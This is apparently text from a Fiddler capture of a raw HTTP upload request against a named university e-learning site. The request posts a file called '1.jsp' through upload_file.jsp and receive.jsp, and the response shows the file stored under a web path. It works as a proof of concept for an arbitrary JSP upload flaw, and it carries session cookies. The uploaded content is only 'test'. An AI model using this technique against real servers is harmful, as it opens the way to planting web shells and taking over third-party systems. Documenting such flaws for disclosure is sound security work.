 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://eol.ecit.cn/eol/popups/jpkrecord/receive.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://eol.ecit.cn/eol/popups/jpkrecord/upload_file.jsp?columnId=7262
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7de1fc3b1c0c26
Accept-Encoding: gzip, deflate
Host: eol.ecit.cn
Content-Length: 410
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=A95906ABE55FCFDB9CAAFC5FB538181F.T5; JSESSIONID=6DA317CE3259325E42057DBCF098
-----------------------------7de1fc3b1c0c26
Content-Disposition: form-data; name="rd"
columnId=7262
-----------------------------7de1fc3b1c0c26
Content-Disposition: form-data; name="fileid"; filename="1.jsp"
Content-Type: application/octet-stream
test
-----------------------------7de1fc3b1c0c26
Content-Disposition: form-data; name="addFile"
?? ??
-----------------------------7de1fc3b1c0c26--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
<script type = "text/javascript" >
window.opener.document.form1.hyperlink.value = '/eol/data/jpk/0/1.jsp';
window.opener.document.form1.hyperlink.readOnly = true;
// alert("上传成功！");
window.close();
</script >